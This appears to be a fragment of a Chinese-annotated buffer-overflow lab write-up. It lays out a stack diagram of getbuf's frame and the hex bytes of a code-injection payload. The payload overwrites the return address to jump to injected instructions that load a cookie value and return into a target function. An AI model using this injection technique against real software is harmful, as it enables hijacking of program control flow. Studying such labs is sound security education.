 ...
test 的栈帧
78 dc 61 55 00 00 00 00
%rsp + 40
(getbuf 返回地址)
注入的代码的地址
6d 73 69 6c 61 65 64 69
%rsp + 32
2d 78 78 6d 6d 78 78 2d
%rsp + 24
任意值均可
getbuf 的栈帧
69 64 65 61 6c 69 73 6d
%rsp + 16
ec 17 40 00 c3 00 00 00
%rsp + 8
48 c7 c7 fa 97 b9 59 68
%rsp
注入的代码:
movq $0x59b997fa, %rdi
pushq $0x4017ec
ret